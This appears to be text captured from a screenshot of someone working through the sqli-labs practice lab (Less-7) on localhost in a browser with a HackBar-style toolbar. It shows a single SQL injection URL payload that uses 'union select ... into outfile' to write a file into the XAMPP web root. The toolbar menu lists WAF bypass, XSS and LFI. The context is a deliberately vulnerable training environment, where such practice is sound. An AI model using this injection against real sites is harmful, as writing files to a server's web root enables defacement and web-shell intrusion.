 Cyberfox
Less-7 Dump into Outfile
localhost/sqli-labs-master/Less-7/?id=1')) union all select 1,2,3 into outfile "c:/xampp/htdocs/weakColumns.txt" --+
Search
INT
SQL BASICS UNION BASED OUT FILE WAF BASED CUSTOM ERROR/DOUBLE QUERY TOOLS WAF BYPASS LDAP FUZZ ENCODING 0xHTML ENCRYPTION OTHER XSS LFI LINKS
Load URL
http://localhost/sqli-labs-master/Less-7/?id=1')) union all select 1,2,3 into outfile "c:/xampp/htdocs/weakColumns.txt" --+
Split URL
Execute
Tools Post data Referrer Cookie 0xHEX %URL BASE64 0bBINARY \UNIC00DE \xHEX &#xHEX; Base64 spacer
Welcome Dhakkan
You have an error in your SQL syntax
SQLI DUMB SERIES-7
Type here to search
ENG
08:41
09-11-2025
5